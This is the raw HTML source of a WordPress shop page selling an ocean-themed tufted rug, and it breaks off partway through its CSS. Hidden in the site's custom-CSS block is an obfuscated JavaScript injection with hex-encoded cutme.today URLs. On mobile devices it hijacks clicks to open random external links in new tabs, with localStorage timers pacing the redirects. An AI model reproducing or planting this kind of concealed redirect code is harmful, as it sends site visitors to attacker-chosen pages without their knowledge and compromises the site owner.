

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/
body_size: 115869
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//janitrends.com/wp-content/uploads/2024/01/fav-1.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>Aesthetic Tufting Ocean Bedroom Rug - Jani Trends</title><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aesthetic Tufting Ocean Bedroom Rug - Jani Trends</title>
	<meta name="description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<link rel="canonical" href="https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aesthetic Tufting Ocean Bedroom Rug" />
	<meta property="og:description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<meta property="og:url" content="https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/" />
	<meta property="og:site_name" content="Jani Trends" />
	<meta property="article:modified_time" content="2024-10-08T01:15:55+00:00" />
	<meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/","url":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/","name":"Aesthetic Tufting Ocean Bedroom Rug - Jani Trends","isPartOf":{"@id":"https://janitrends.com/#website"},"primaryImageOfPage":{"@id":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/#primaryimage"},"image":{"@id":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/#primaryimage"},"thumbnailUrl":"https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg","datePublished":"2024-02-14T05:20:30+00:00","dateModified":"2024-10-08T01:15:55+00:00","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","breadcrumb":{"@id":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/#primaryimage","url":"https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg","contentUrl":"https://img11.sellvia.com/uploads/2023/11/24/58e260a9d1a8b02406d0e33bae5c28fd.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janitrends.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://janitrends.com/product/"},{"@type":"ListItem","position":3,"name":"Aesthetic Tufting Ocean Bedroom Rug"}]},{"@type":"WebSite","@id":"https://janitrends.com/#website","url":"https://janitrends.com/","name":"Jani Trends","description":"","publisher":{"@id":"https://janitrends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janitrends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://janitrends.com/#organization","name":"Jani Trends","url":"https://janitrends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/#/schema/logo/image/","url":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","width":255,"height":50,"caption":"Jani Trends"},"image":{"@id":"https://janitrends.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jani Trends &raquo; Aesthetic Tufting Ocean Bedroom Rug Comments Feed" href="https://janitrends.com/aesthetic-tufting-ocean-bedroom-rug/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Faesthetic-tufting-ocean-bedroom-rug%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Faesthetic-tufting-ocean-bedroom-rug%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://janitrends.com/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://janitrends.com/wp-content/themes/el-greco/style.css?ver=1.8.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//janitrends.com/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://janitrends.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janitrends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://janitrends.com/?p=9681' />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .h1cont.aship-title.h1contflex {
    position:relative;
    margin-bottom:60px
    ;
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1{
    
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1:after{
    content:' Jani Trends';
}
.post-type-archive-product .h1cont.aship-title.h1contflex:after{
    content:"Explore Jani Trends' extensive selection of high-quality cleaning products. From janitorial supplies to advanced cleaning equipment, we have everything you need to maintain spotless cleanliness and hygiene. Enjoy reliable service and top-notch products for all your cleaning needs...";
    position:absolute;
    text-align:center;
    top:70px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    <style></style>
    <meta name="google-site-verification" content="ntmdCCysoOyySs88Gi7vl1ERPIzmz24q7VnqElT86fo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93XF14XK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93XF14XK7');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9FFMMC3');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9FFMMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style rel="stylesheet">
:root{
    --main-menu-hover:#2eb6e9;
    --buttons-default:#444;
    --buttons-default-hover:#676767;
    --link-default:#22516c;
    --link-default-hover:#213957;
    --tp-cart-pay-btn-color:rgb(38, 191, 49);
    --tp-cart-pay-btn-color-hover:rgb(34, 164, 43);
    --tp-price-color:#444;
    --tp-discount-bg-color:#F53B3B;
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:#FFBE72;
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:40px;
    --tp-home-buttons-color:#F53B3B;
    --tp-home-buttons-color-hover:#d0112b;
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:#444;
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:#444;
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://janitrends.com/wp-admin/admin-ajax.php';
    </script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 